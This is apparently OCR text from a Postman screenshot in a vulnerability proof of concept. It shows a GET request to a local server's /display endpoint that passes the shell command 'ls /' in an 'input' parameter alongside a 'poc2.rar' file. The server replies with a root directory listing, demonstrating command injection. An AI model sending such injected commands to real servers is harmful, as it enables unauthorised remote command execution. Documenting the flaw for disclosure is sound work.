 GET http://192.168.31.100:8888/display?file=poc2.rar&input=ls / Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION ooo Bulk Edit
file poc2.rar
input ls /
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 13 ms Size: 4.12 KB Save Response
Pretty Raw Preview Visualize
bin
boot
cdrom
dev
etc
home